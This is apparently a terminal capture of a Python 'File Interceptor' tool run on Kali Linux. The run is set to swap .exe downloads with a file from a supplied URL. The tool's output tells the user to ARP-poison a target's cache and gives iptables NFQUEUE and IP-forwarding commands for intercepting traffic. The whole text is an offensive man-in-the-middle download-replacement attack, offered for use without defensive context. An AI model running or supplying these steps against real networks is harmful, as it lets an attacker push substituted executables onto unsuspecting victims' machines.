 (venv)-(root💀kali)-[/home/kali/PycharmProjects/pythonProject]
# python main.py -r "https://www.win-rar.com/fileadmin/winrar-versions/winrar-x64-602ar.exe" -t exe
File Interceptor
[-] Note: To redirect a target remote system, ARP Poison the target's cache to allow all DNS requests to flow through
this machine
******************************************************************************************
[!] Run the following commands as root before using this program.
1. iptables -I OUTPUT -j NFQUEUE --queue-num 0
2. iptables -I INPUT -j NFQUEUE --queue-num 0
3. echo 1 > /proc/sys/net/ipv4/ip_forward